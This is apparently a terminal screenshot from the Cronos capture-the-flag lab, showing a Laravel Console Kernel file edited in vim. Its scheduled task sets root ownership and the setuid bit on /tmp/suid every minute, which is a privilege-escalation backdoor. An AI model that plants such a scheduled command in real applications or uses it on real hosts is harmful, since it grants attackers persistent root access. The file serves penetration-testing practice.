 root@kali: ~/cronos (... ⌘1 root@kali: ~/cronos (... ⌘2 root@kali: ~/cronos (... ⌘3 root@kali: ~/cron... ⌘4
<?php

namespace App\Console;

use Illuminate\Console\Scheduling\Schedule;
use Illuminate\Foundation\Console\Kernel as ConsoleKernel;

class Kernel extends ConsoleKernel
{
    /**
     * The Artisan commands provided by your application.
     *
     * @var array
     */
    protected $commands = [
        //
    ];

    /**
     * Define the application's command schedule.
     *
     * @param  \Illuminate\Console\Scheduling\Schedule  $schedule
     * @return void
     */
    protected function schedule(Schedule $schedule)
    {
        $schedule->exec('chown root:root /tmp/suid; chmod 4755 /tmp/suid')->everyMinute();
        // $schedule->command('inspire')
        //          ->hourly();
    }

    /**
     * Register the Closure based commands for the application.
     *
     * @return void
     */
    protected function commands()
    {
        require base_path('routes/console.php');
    }
}
~
~
~
~
~
~
~
~
~
-- INSERT -- 31,1 All